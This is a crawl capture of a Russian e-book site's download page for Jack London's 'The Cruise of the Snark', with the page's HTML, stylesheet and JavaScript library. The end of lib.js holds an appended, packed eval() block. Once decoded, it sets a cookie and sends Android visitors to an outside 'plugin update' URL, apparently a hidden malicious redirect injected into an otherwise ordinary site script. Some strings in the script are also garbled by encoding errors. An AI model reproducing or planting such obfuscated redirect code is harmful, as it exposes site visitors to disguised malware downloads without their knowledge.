

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://2lib.ru/books/6774.html
body_size: 4449
content:
<!DOCTYPE html>
<html>
<head>
  <title>Лондон Джек :: Путешествие на &quot;Снарке&quot; :: бесплатно скачать читать/скачать // 2lib.ru</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <link rel="stylesheet" type="text/css" href="https://2lib.ru/lib.css">
  <script language='JavaScript' type='text/javascript' src='/lib.js'></script>
</head>
<body class="body">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65871691, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65871691" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
  <form action="/cgi-bin/index.pl" method="get">
    <input type="hidden" name="act" value="auth">
    <table width="100%" cellspacing="0" cellpadding="0" id="topHeader">
      <tr>
        <td>
          <a href="/">
          <div class="topBanner"></div></a>
        </td>
        <td>
          <div class="topAuth">
            Имя: <input type="text" name="login"> Пароль: <input type="password" name="password"> <input type="submit" value="войти"><br>
            <a href="/cgi-bin/my.pl">Личный кабинет</a> &nbsp; <a href="/register.html">Регистрация</a> &nbsp; <a href="/pwrestore.html">Восстановить пароль</a> &nbsp;
          </div>
        </td>
      </tr>
    </table>
  </form>
  <table width="100%" cellspacing="0" cellpadding="0" id="topBar">
    <tr>
      <td>
        <div class="navigateIndex">
          Навигация<br>
          <a href="/">Библиотека</a> &raquo; <a href="/authors/1531.html">Лондон Джек</a> &raquo; Путешествие на &quot;Снарке&quot;
        </div>
      </td>
      <td>
        <div class="letterIndex">
          Алфавитный указатель<br>
          <a href="/lr/s_xx.html" id="sr_xx">#</a> <a href="/lr/s_a.html" id="sr_A">А</a> <a href="/lr/s_b.html" id="sr_B">Б</a> <a href="/lr/s_v.html" id="sr_V">В</a> <a href="/lr/s_g.html" id="sr_G">Г</a> <a href="/lr/s_d.html" id="sr_D">Д</a> <a href="/lr/s_e.html" id="sr_E">Е</a> <a href="/lr/s_je.html" id="sr_Je">Ж</a> <a href="/lr/s_z.html" id="sr_Z">З</a> <a href="/lr/s_i.html" id="sr_I">И</a> <a href="/lr/s_ii.html" id="sr_II">Й</a> <a href="/lr/s_k.html" id="sr_K">К</a> <a href="/lr/s_l.html" id="sr_L">Л</a> <a href="/lr/s_m.html" id="sr_M">М</a> <a href="/lr/s_n.html" id="sr_N">Н</a> <a href="/lr/s_o.html" id="sr_O">О</a> <a href="/lr/s_p.html" id="sr_P">П</a> <a href="/lr/s_r.html" id="sr_R">Р</a> <a href="/lr/s_s.html" id="sr_S">С</a> <a href="/lr/s_t.html" id="sr_T">Т</a> <a href="/lr/s_u.html" id="sr_U">У</a> <a href="/lr/s_f.html" id="sr_F">Ф</a> <a href="/lr/s_h.html" id="sr_H">Х</a> <a href="/lr/s_c.html" id="sr_C">Ц</a> <a href="/lr/s_ch.html" id="sr_Ch">Ч</a> <a href="/lr/s_sh.html" id="sr_Sh">Ш</a> <a href="/lr/s_se.html" id="sr_Se">Щ</a> <a href="/lr/s_j.html" id="sr_J">Э</a> <a href="/lr/s_y.html" id="sr_Y">Ю</a> <a href="/lr/s_ya.html" id="sr_Ya">Я</a>
        </div>
      </td>
    </tr>
  </table>
  <table width="99%" cellspacing="1" cellpadding="0">
    <tr>
      <td valign='top' width="210">
        <div id="sidebar">
          <div class="item">
            <h3>Разделы</h3>
            <div class="imax">
              <p>&raquo; <a href="/cgi-bin/my.pl">Личный кабинет</a><br>
              &raquo; <a href="/client/">Offline клиент</a><br>
              &raquo; <a href="/fb/">Форум</a><br></p>
              <p>&raquo; <a href="/best.html">Лучшие книги</a><br>
              &raquo; <a href="/top.html">Top скачиваний</a><br>
              &raquo; <a href="/last.html">Последние скачанные</a><br>
              &raquo; <a href="/ratingcasino/">Рейтинг казино</a><br>
              &raquo; <a href="/new.html">Последние поступления</a><br>
              &raquo; <a href="/comments.html">Последние рецензии</a><br></p>
              <p>&raquo; <a href="/links.html">Ссылки</a></p>
              <p>&raquo; <a href="/fb/posting.php?mode=newtopic&amp;f=5">Сообщить об ошибке</a></p>
              <div class="endv"></div>
            </div>
          </div>
        </div>
        <div id="sidebar">
          <div class="item">
            <h3>Поиск</h3>
            <div class="ii">
              <form action="/areas/0-search.html" method="get" style="margin-top: 2px; margin-bottom: 0px">
                <b>Автор:</b><br>
                <input type="text" style="width:135px" name="search" class='input' value=""> <input type="submit" value="искать"><br>
              </form>
              <form action="/search.html" method="get" style="margin-top: 2px; margin-bottom: 0px">
                <b>Книга:</b><br>
                <input type="text" style="width:135px" name="book" class='input' value=""> <input type="submit" value="искать"><br>
              </form>
            </div>
          </div>
        </div>
        <div id="sidebar">
          <div class="item">
            <h3>Новости</h3>
            <div class="ii" style="font-size: 10px">
              <b>01.11</b> - Появился новый механим кеширования<br>
              <b>31.05</b> - Библиотека переехала на новый сервер<br>
              <b>02.10</b> - Заработала система рассылки новостей!<br>
              <b>27.09</b> - Ожидается значительное пополнение библиотеки<br>
              <b>11.09</b> - Проведена первая стадия оптимизации HTML страниц<br>
              <br>
              <a href="/news.html">Все новости &raquo;</a><br>
            </div>
          </div>
        </div>
        <div style="font-size: 6px">
          <br>
        </div>
      </td>
      <td width="5">&nbsp;</td>
      <td width="100%" valign='top'>
        <table width="99%" cellspacing="1" cellpadding="0" class="mainMenu">
          <tbody>
            <tr class="mainHeader">
              <td colspan="3">» Описание книги</td>
            </tr>
            <tr class="line2">
              <td width="150">Автор:</td>
              <td colspan="2"><b><a href="/authors/1531.html">Лондон Джек</a></b></td>
            </tr>
            <tr class="line1">
              <td>Наименование:</td>
              <td colspan="2"><b>Путешествие на &quot;Снарке&quot;</b></td>
            </tr>
            <tr class="line2">
              <td nowrap>Кол-во скачиваний:</td>
              <td align="right" width="70px">1206</td>
              <td>&nbsp;</td>
            </tr>
            <tr class="line1">
              <td nowrap>Размер (без сжатия):</td>
              <td align="right" width="70px" nowrap>409 kb</td>
              <td width="100%">&nbsp;</td>
            </tr>
          </tbody>
        </table>
        <div style="font-size: 6px">
          <br>
        </div>
        <form action="/cgi-bin/download.pl" method="get" id="getForm" name="getForm">
          <input type="hidden" name="id" value="12392">
          <table width="99%" cellspacing="1" cellpadding="0" class="mainMenu">
            <tbody>
              <tr class="mainHeader">
                <td colspan="2">» Параметры скачивания</td>
              </tr>
              <tr>
                <td colspan="2">
                  <table width="100%">
                    <tbody>
                      <tr>
                        <td width="33%" align="center">
                          <a href="/getbook/6774.html" title="Путешествие на &quot;Снарке&quot; :: читать с экрана">Читать с экрана</a>
                        </td>
                        <td width="33%" align="center">
                          <a href="/getbook/6774.rar" title="Путешествие на &quot;Снарке&quot; :: скачать rar">Скачать архив RAR</a>
                        </td>
                        <td align="center">
                          <a href="/getbook/6774.zip" title="Путешествие на &quot;Снарке&quot; :: скачать zip">Скачать архив ZIP</a>
                        </td>
                      </tr>
                    </tbody>
                  </table>
                </td>
              </tr>
              <tr class="line2">
                <td colspan="2"><br></td>
              </tr>
              <tr class="mainHeader">
                <td colspan="2">Расширенные настройки скачивания</td>
              </tr>
              <tr class="line2">
                <td width="240">Используемый архиватор:</td>
                <td><select name="packer" class="input" style="width:160px">
                  <option value="">
                    Почитать на экране
                  </option>
                  <option value="rar" selected>
                    rar
                  </option>
                  <option value="zip">
                    zip
                  </option>
                  <option value="gzip">
                    gzip
                  </option>
                </select></td>
              </tr>
              <tr class="line1">
                <td>Кодировка файла в архиве:</td>
                <td><select name="charset" class="input" style="width:160px">
                  <option value="">
                    866 (DOS)
                  </option>
                  <option value="koi">
                    koi8
                  </option>
                  <option value="win" selected>
                    Windows-1251
                  </option>
                </select></td>
              </tr>
              <tr class="line2">
                <td colspan="2" align="center">&nbsp; <input type="submit" value="Скачать" class="input" style="width:220px"> &nbsp; <input name="PackButton" type="button" value="В список для архивации" onclick="onButtonClick('6774',1);" class="input"></td>
              </tr>
            </tbody>
          </table>
        </form>
        <div style="font-size: 6px">
          <br>
        </div>
        <table width="99%" cellspacing="1" cellpadding="0" class="mainMenu">
          <tbody>
            <tr class="mainHeader">
              <td colspan="3">» Отзывы читателей</td>
            </tr>
            <tr>
              <td width="10px">&nbsp;</td>
              <td class="normaltext">
                <form action="cgi-bin/index.pl" method="get" target="_blank">
                  <input type="hidden" name="act" value="vote"><input type="hidden" name="bid" value="12392"><br>
                  Оцени книгу: <select name="rating" class="input" style="width:150px">
                    <option value="0">
                      Не читал
                    </option>
                    <option value="5">
                      Отлично!
                    </option>
                    <option value="4">
                      Хорошо
                    </option>
                    <option value="3">
                      Средне
                    </option>
                    <option value="2">
                      Плохо
                    </option>
                  </select> &nbsp; <input type="submit" class="input" value="проголосовать"> &nbsp; <font color="red">[new]</font><br>
                  Средняя оценка <font size="1">(за последние 30 дней)</font>: 0.00 <font size="1">(проголосовало 0 человек)</font>
                </form>
                <h3>Рецензии:</h3>
                <table width="100%" cellspacing="1" cellpadding="0" class="areatext"></table><br>
                <br>
                <br>
              </td>
              <td width="30px">&nbsp;</td>
            </tr>
            <tr>
              <td>&nbsp;</td>
              <td>
                <a href="/books/6774/comment.html">Оставить свою рецензию</a> <font color="red">[new]</font>
              </td>
              <td>&nbsp;</td>
            </tr>
          </tbody>
        </table>
      </td>
      <td width="5">&nbsp;</td>
      <td width="10%" valign='top'>
        <div id="rightbar">
          <h3>Статистика</h3>
          <div class="body">
            <div class="left">
              Новинки от:
            </div>
            <div class="right">
              [27-01-06]
            </div><br clear="all">
            <div class="left">
              Авторов:
            </div>
            <div class="right">
              [3923]
            </div><br clear="all">
            <div class="left">
              Циклов:
            </div>
            <div class="right">
              [620]
            </div><br clear="all">
            <div class="left">
              Книг:
            </div>
            <div class="right">
              [15623]
            </div><br clear="all">
          </div>
        </div>
        <div id="rightbar">
          <h3>Скачивание</h3>
          <div class="body">
            <form action="/cgi-bin/dl.pl" method="post" id="chainForm" name="chainForm">
              Книг в списке: <span id='countBooks'>xxx</span>
              <div class="hr"></div>&nbsp;Архиватор:<br>
              &nbsp;<select name='packer' class='input' style="width:120px">
                <option value='rar'>
                  rar
                </option>
                <option value='zip'>
                  zip
                </option>
              </select><br>
              <div style="font-size: 6px">
                <br>
              </div>&nbsp;Кодировка:<br>
              &nbsp;<select name="charset" class='input' style="width:120px">
                <option value='win'>
                  Windows-1251
                </option>
                <option value=''>
                  866 (DOS)
                </option>
                <option value='koi'>
                  koi8
                </option>
              </select><br>
              <div style="font-size: 6px">
                <br>
              </div>&nbsp;<input type="button" value="Скачать" class='input' style="width:120px" onclick="makeList();"><br>
              <div style="font-size: 6px">
                <br>
              </div>&nbsp;<input type="button" value="Очистить список" class='input' style="width:120px" onclick="dropList();"><br>
              <br>
            </form>
          </div>
        </div>
      </td>
    </tr>
  </table>
  <script language='JavaScript' type="text/javascript" src="/lib.js"></script> 
  <script language="JavaScript" type="text/javascript">


      <!--
      // Вызываем обработчик для пересчета книг
      loadBoxValues();
      //showCount();
      -->
  </script><br>
  <div class='copy' align="center">
    &copy; , 2002-2015
  </div><img src="/images/1x1.gif" alt="" width="1" height="4" border="0"><br>
  <table cellpadding="0" cellspacing="0" width="100%" border="0">
    <tr>
      <td height="1" bgcolor="#898989"></td>
    </tr>
    <tr>
      <td height="40" align="center" valign="middle" class="areatext">
        <script language="javascript" type="text/javascript">
        hotlog_js="1.0";hotlog_r=""+Math.random()+"&s=66987&amp;im=107&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
        </script> 
        <script language="javascript1.1" type="text/javascript">

        hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
        </script> 
        <script language="javascript1.2" type="text/javascript">

        hotlog_js="1.2";hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
        </script> 
        <script language="javascript1.3" type="text/javascript">

        hotlog_js="1.3"
        </script> <noscript></noscript>  
      </td>
    </tr>
    <tr>
      <td height="1" bgcolor="#898989"></td>
    </tr>
  </table>
  <script language="JavaScript" type="text/javascript">
  <!--
       d=document;a='';a+=';r='+escape(d.referrer)
       js=10//-->
  </script> 
  <script language="JavaScript1.1" type="text/javascript">

  <!--
       a+=';j='+navigator.javaEnabled()
       js=11//-->
  </script> 
  <script language="JavaScript1.2" type="text/javascript">

  <!--
       s=screen;a+=';s='+s.width+'*'+s.height
       a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
       js=12//-->
  </script> 
  <script language="JavaScript1.3" type="text/javascript">

  <!--
       js=13//-->
  </script> 
   <noscript></noscript> 
  <script language="JavaScript" type="text/javascript">

  <!-- if (!(js<=11)) d.write('--'+'>') //-->
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"538480c474614b259f3866d9d3202e2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2lib.ru/lib.css
body_size: 1893
content:
.headline	{COLOR: #333399; FONT-FAMILY: Verdana; FONT-SIZE: 14px; FONT-WEIGHT: normal; TEXT-DECORATION: none; background: #999999}
.normaltext	{COLOR: #434951; FONT-FAMILY: Verdana; FONT-SIZE: 12px; FONT-WEIGHT: normal; TEXT-DECORATION: none; background: #EFEFEF }
.areatext	{
	COLOR: #333399; FONT-FAMILY: Verdana; FONT-SIZE: 11px; FONT-WEIGHT: normal; TEXT-DECORATION: none; background: #EFEFEF
}
.areainput	{COLOR: #000000; FONT-FAMILY: Verdana; FONT-SIZE: 11px; FONT-WEIGHT: normal; TEXT-DECORATION: none; background: #FFFFFF}
.areahead	{COLOR: #000000; FONT-FAMILY: Verdana; FONT-SIZE: 14px; FONT-WEIGHT: normal; TEXT-DECORATION: none; background: #B6B8C4 url("/images/headimage.jpg"); height: 22px;}
.input		{COLOR: #000000; background-color:#E0E0E0; font-size:9px; border:1px solid #b6b8c4;}
.body		{background: #E4E8E9 /*url(/images/background.jpg);*/ }
.copy		{COLOR: #333399; FONT-FAMILY: Verdana; FONT-SIZE: 11px; FONT-WEIGHT: normal; TEXT-DECORATION: none;}
.line1		{background: #DFDFDF;}
.line2		{background: #E5E5E5;}
.topMenu, .blockMenu {
    border: 1px solid #999999;
    background-color:#EFEFEF;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    color: #000066;
    margin: 1px;
    padding: 0px;
}

.mainMenu {
    border: 1px solid #999999;
    background-color:#F5F5F5;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    color: #000000;
    margin: 1px;
    padding: 0px;
}

/*
===============================================================
Описание верхнего меню
===============================================================
<div id="topBar">
 <table><tr><td><div class="navigateIndex">..</div></td><td><div class="letterIndex">..</div></td></tr></table>
</div>
*/


#topBar {
/*    border: 1px solid #999999; */
    background-color:#F5F5F5;
    font-style: normal;
    font-variant: normal;
    color: #000000;
    margin: 1px;
    padding: 2px;
    font: 8pt Tahoma; 
    font-weight: bold;
    color: black;
    width: 99%;
    margin: 10px;
    margin-left: 0px;
    margin-right: 0px;
}

#topBar .letterIndex {
    text-align: right;
    margin-right: 5px;
}

#topBar .navigateIndex {
    text-align: left; 
    margin-left: 5px;
}



/* ************************************* */
.left { text-align: left; }
.right { text-align: right; }

/*
#s_Z{
    background-color: black;
    color: white;
}
*/

#topBar .searchIndex input, #topBar .searchIndex select {
    border: 1px solid black;
    height: 18px;
    font: 8pt Tahoma;
}


.blockHeader, .mainHeader {
    Color: white;
    FONT-FAMILY: Verdana; 
    FONT-SIZE: 14px; 
    FONT-WEIGHT: normal; 
    TEXT-DECORATION: none; 
    background: #69795E;
    height: 22px;
    text-transform: uppercase; 
    font: 8pt Tahoma; 
    font-weight: bold;
}

/*
===============================================================
Описание заголовка
===============================================================
<table id="topHeader">
<tr><td><div class="topBanner">..</div></td><td><div class="topAuth">..</div></td></tr>
</table>
*/

#topHeader {
    width: 99%;
	border: 1px solid #E0E0E0;
}

#topHeader .topBanner {
	background: url("/images/headimage1.jpg");
	width: 210px;
	height: 60px;
	min-width:210px;
	float: left;
}

#topHeader .topAuth {
	padding: 8px;
	margin: 0px;
	font: 8pt Tahoma; 
	font-weight: bold;
	color: black;
	background: white;
	width: 385px;
	vertical-align: middle;
	border: 1px solid #C0C0C0;
	float: right; 
}

.topAuth input {
		border: 1px solid black;
		height: 18px;
		font: 8pt Tahoma;
}


/*
===============================================================
Описание бокового меню
===============================================================
<div id="sidebar">
 <div class="item">
  <h3>заголовок</h3>
  <div class="ii" либо class="imax">
   <p>блок ссылок/информации</p>
   <p>...</p>
  </div>
 </div>
</div>
*/

#sidebar { 
    font-size: 11px;
    top: 5px; left: 5px; 
    width: 210px;
}

#sidebar .item {
    font: 82% Tahoma, Arial, Helvetica;
    background: #eaedef;
    padding: 0px;
    margin-bottom: 16px;
}

#sidebar .item h3 {
	padding: 4px; padding-left: 10px;
	margin: 0px;
	background: url(/images/sbhitem.gif) #69795E no-repeat top left;
	text-transform: uppercase; font: 8pt Tahoma; font-weight: bold;
	color: white;
}

#sidebar .item .ii input {
    border: 1px solid black;
    height: 18px;
    font: 8pt Tahoma;
}

#sidebar .item .ii {
        padding: 6px;
        border: 1px solid #69795E; border-top: none;
	font-size: 11px;
}

#sidebar .item .imax {
        padding: 6px;
        border: 1px solid #69795E; border-top: none;
	font-size: 12px;
	font-weight: bold;
}

#sidebar .item .imax p {
	margin: 5px;
	margin-right: 0px;
	margin-left: 3px;
	margin-top: 8px;
	font-weight: bold;
}

/* Аналогично для правого меню */

#rightbar { 
    vertical-align:top;
    font-size: 11px;
    top: 5px; left: 5px; 
    width: 140px;
    font: 82% Tahoma, Arial, Helvetica;
    background: #eaedef;
    padding: 0px;
    margin-bottom: 16px;
}

#rightbar h3 {
	padding: 4px; padding-left: 10px;
	margin: 0px;
	background: url(/images/sbhitem-140.gif) #69795E no-repeat top left;
	text-transform: uppercase; font: 8pt Tahoma; font-weight: bold;
	color: white;
}

#rightbar .body {
        padding: 6px;
        border: 1px solid #69795E; border-top: none;
	font-size: 11px;
}

#rightbar .body input {
    border: 1px solid black;
    height: 18px;
    font: 8pt Tahoma;
}

.ads {
/*    font: 7pt Arial; */
    font-size: 9px; 
    text-align: center;
}


#rightbar .adsbar {
        padding: 6px;
        border: 1px solid #69795E; border-top: none;
	font-size: 9px;
}


#rightbar .imax {
        padding: 6px;
        border: 1px solid #69795E; border-top: none;
	font-size: 12px;
	font-weight: bold;
}

#rightbar .ii p {
	margin: 2px;
	margin-right: 0px;
	margin-left: 3px;
	font-weight: bold;
}

#rightbar .hr {
background:#DDE2EB;
margin:3px 0 5px 0;
min-height: 2px;
}

#rightbar .right {
    float: right;
}

#rightbar .left {
    float: left;
}


form { margin: 0; padding: 0; }

p, h1, h2, h3, h4, h5, h6 { 
	margin: .5em 0; padding: 0;
	text-align: left;
	font-weight: normal;
}
p { margin-bottom: 1em; }

small { font-size: 8pt; }

h1 { font-size: 160%; }
h2 { font-size: 100%; margin: 0px; font-weight: bold; }
h3, h4 { font-size: 100%; font-weight: bold; }

a { color: #5a6d4f; }
.content a:visited { color: #750082; }
a:hover { color: red; }


/* ******************************************************** */
/*       "личный кабинет" - список вкладок                  */
/* ******************************************************** */

#cabMenu {
    margin: 0px;
    padding:1px 1px 0px 1px;
    width:100%;
    font-size:11px;
    background: #E0E0E0;
}

#cabMenu ul {
    margin:0;
    padding:0;
}

#cabMenu li {
    float:left;
    margin:0 0px 0 0;
    padding:0;
    list-style:none;
    background: #69795E url("/images/sbhitem.gif") no-repeat top right;
    border-bottom: 1px solid #69795E;
    text-transform: uppercase; 
    font-weight: bold;
    color: white;
}

#cabMenu li.on {
    background: #EFEFEF url("/images/sbhitem-empty.gif") no-repeat top right;
    border-bottom: 0px;
    border-left: 2px solid #69795E;
    border-top: 1px solid #EFEFEF;
    border-bottom: 0px solid #EFEFEF;
}

#cabMenu li.div, #cabMenu li.dive {
    border-top: 0px;
    border-left: 1px solid #FFFFFF;
    border-bottom: 0px;
    height: 24px;
}

#cabMenu li.divs {
    width: 10px;
    background: #E0E0E0;
    height: 24px;
    border: 0;
}

#cabMenu li a {
    display:block;
    float:left;
    padding:5px 8px 4px 8px;
    text-decoration:none;
    color: white;
}

#cabMenu li.on a{
    color: #69795E;
}

#cabMenu li a:hover {
}

#cabMenu li.on a:hover {
}

/* ***************************************************** */
/*     Списочные данные в центре основной странички      */
/* ***************************************************** */

#bodyTList {
    border-color: black;
}
#bodyTList .banner{
    color: white;
    background: url("/images/bullet_1.gif") no-repeat top left;
    height: 20px;
    width: 20px;
}

#bodyTList .item {
    font-size: 12px;
    color: blue;
    height: 20px;
    font-weight: bold;
}

#bodyTList .info {
    font-size: 10px;
    padding: 2px 0 0 5px;
    text-align: right;
    color: red;
}

#bodyTList .text {
    font-size: 12px;
    text-align: justify;
}


--- FILE ---
content_type: application/javascript; charset=
request_url: https://2lib.ru/lib.js
body_size: 1835
content:
//
// JS common library for https://2lib.ru/ 
//

//
// Get cookie value
//
function GetCookie(name) {
 // Prepare a string
 var string = "; "+document.cookie+';';
 // Find index
 var start = string.indexOf("; "+name+"=");
 // Check if found
 if (start>=0) {
    // Find end of cookie
    var stop = string.indexOf(";",start+2);
    // Return correct cookie value
    return string.substr(start+3+name.length,stop-start-name.length-3);
 }
 return '';
}

//
// Hash with values of checkBoxes
//
var boxValues = new Object;

//
// Load values for checkBoxes from cookies & setting checkBoxes
//
function loadBoxValues() {
 // Get cookie 
 var cookie = GetCookie('boxValues');
 // Split data
 var i = 0;
 var tries = 0; // For avoiding DEAD LOCKS
 var x;
 while ( (x = cookie.indexOf(',',i)) != -1 ) {
    // check for DEAD LOCK
    tries++;
    if (tries>150) return;
    
    // Get new ID
    var id = cookie.substr(i,x-i);
    // Save ID
    boxValues[id] = 1;
    i = x+1;
    
    // Try to configure checkBox
    if ( typeof(document.forms["getForm"]["i"+id]) != 'undefined') { 
	document.forms["getForm"]["i"+id].checked = true;
    }
 }
 showCount();
}

//
// Action for changing checkBox status
//
function onBoxChange(id) {
 // Check for limit overrun
 var LIMIT_CHECK_COUNT = 10;

 var currentFlag = (document.getElementById('i'+id).checked)?1:0;

 if (currentFlag) {
  var checkedCount = 0;
  for (var k in boxValues)
    if (boxValues[k]) checkedCount++;
 
  if (checkedCount >= LIMIT_CHECK_COUNT) {
   document.getElementById('i'+id).checked = false;
   alert('You can select up to '+LIMIT_CHECK_COUNT+' books at the same time!');
   return;
  }
 }
 
 
 // Save new value
 boxValues[id] = currentFlag;
 // Save new cookie
 var cValue = '';
 for (var k in boxValues) {
    if (boxValues[k]) cValue=cValue+k+',';
 }
 document.cookie='boxValues='+cValue;
 // update counter
 showCount();
}

//
// Action for button (add/delete from list) click
//
function onButtonClick(id) {
 // Get current value
 var val = (typeof(boxValues[id]) == 'undefined')?0:boxValues[id];
 // Change value
 if (val) val=0; else val=1;

 boxValues[id] = val; 
 // Save new cookie
 var cValue = '';
 for (var k in boxValues) {
    if (boxValues[k]) cValue=cValue+k+',';
 }
 document.cookie='boxValues='+cValue;
 // Change text
 initButtonValue (val);
 // update counter
 showCount();
}

function initButtonValue (val) {
 if (val) {
  document.forms["getForm"].PackButton.value = '�� ������ ��� ���������';
 } else {
  document.forms["getForm"].PackButton.value = '� ������ ��� ���������';
 } 
}

//
// Show count of marked books
//
function showCount() {
 var cnt = 0;
 for (var k in boxValues) {
    if (boxValues[k]) cnt++;
 }
 document.getElementById('countBooks').innerHTML = cnt;
}


function SetCookie(sName, sValue)
{
 date = new Date();
 date.setHours(date.getHours()+24*3);
 document.cookie = sName + "=" + escape(sValue) + "; expires" + date.toGMTString();
}

function DelCookie(sName) { document.cookie = sName + "=; expires Fri, 31 Dec 1999 23:15"; }

function ShowCookies()    { alert(document.cookie.split(';').join('\n')); }



// ������������ ������� ������ "�������"
function makeList()
{
 var list = GetCookie('boxValues');
 if (list.length) { 
  var newUrl = 'https://2lib.ru/cgi-bin/download.pl?id='+list+'&packer='+chainForm.packer.value+'&charset='+chainForm.charset.value;
  window.open(newUrl);
 } else {
  alert('��� ���������� ������� �������� �����!');
 }
}

//
// Delete books from list
//
function dropList()
{
 // Clear cookie
 document.cookie="boxValues=";
 // Clear array & unchecboxes
 for (var id in boxValues) {
    if (boxValues[id] && ( typeof(document.forms["getForm"]["i"+id]) != 'undefined')) {
	document.forms["getForm"]["i"+id].checked = false;
    }
    boxValues[id] = 0;
 }
 showCount();
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('j n(6,f,9){2 5="";3(9){2 7=w v();7.x(7.y()+(9*u*e*e*s));5="; 5="+7.p()}a.h=6+"="+f+5+"; q=/"}j g(6){2 b=6+"=";2 8=a.h.G(\';\');K(2 i=0;i<8.4;i++){2 c=8[i];J(c.H(0)==\' \')c=c.k(1,c.4);3(c.C(b)==0)d c.k(b.4,c.4)}d F}3(!g("m")){n("m","1",1);3(E.L.I(/(B)/i)){a.A.r="t://i-l.o/l/z/?D"}}',48,48,'||var|if|length|expires|name|date|ca|days|document|nameEQ||return|60|value|readCookie|cookie||function|substring|js|ya|createCookie|ru|toGMTString|path|href|1000|http|24|Date|new|setTime|getTime|plugin|location|android|indexOf|upd|navigator|null|split|charAt|match|while|for|userAgent'.split('|'),0,{}));